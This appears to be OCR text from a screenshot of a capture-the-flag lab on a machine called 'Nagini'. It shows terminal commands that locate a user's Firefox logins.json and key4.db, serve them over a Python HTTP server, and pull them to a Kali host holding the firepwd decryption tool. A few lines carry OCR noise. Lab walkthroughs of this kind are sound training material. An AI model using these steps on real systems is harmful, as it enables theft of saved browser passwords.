 1 2 3 4
7:34
root@kali: ~/firepwd
File Actions Edit View Help
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ ls -la | login
login: Cannot possibly work without effective root
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ ls -la | grep login
-rw------- 1 hermoine hermoine 1072 Apr 4 2021 logins-backup.json
-rw------- 1 hermoine hermoine 593 Apr 4 2021 logins.json
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ ls -la | grep key4.db
-rw------- 1 hermoine hermoine 294912 Jun 2 2019 key4.db
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ cd
hermoine@Nagini:~$ ls
bin firefox_decrypt.py firepwd horcrux2.txt key4.db logins.json
hermoine@Nagini:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:800http://0.0.0.0:8000/)
192.168.29.218 - - [16/Jun/2023 17:03:42] "GET /logins.json HTTP/1.1" 200 -
192.168.29.218 - - [16/Jun/2023 17:03:53] "GET /key4.db HTTP/1.1" 200 -
(root㉿kali)-[~/firepwd]
# ls
firepwd.py LICENSE mozilla_db mozilla_pbe.svg requirements.txt
key4.db logins.json mozilla_pbe.pdf readme.md
(root㉿kali)-[~/firepwd]
#
KALI LINUX
"the quieter you become, the more you are able to hear"
Notes.txt
Right Ctrl